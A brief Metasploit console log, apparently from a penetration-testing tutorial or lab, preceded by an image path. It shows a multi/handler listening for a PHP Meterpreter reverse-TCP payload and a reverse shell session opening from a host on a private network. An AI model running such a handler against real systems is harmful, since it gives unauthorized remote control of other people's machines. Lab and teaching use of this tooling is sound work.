 sudo msfconsole
msf exploit(handler) > jobs -l
Jobs
====
  Id  Name                    Payload                      Payload opts
  --  ----                    -------                      ------------
  2   Exploit: multi/handler  php/meterpreter/reverse_tcp  tcp://192.168.0.100:4444
msf exploit(handler) >
[*] Sending stage (33986 bytes) to 192.168.0.122
[*] Meterpreter session 5 opened (192.168.0.100:4444 -> 192.168.0.122:37366) at 2017-06-03
 21:18:30 +0100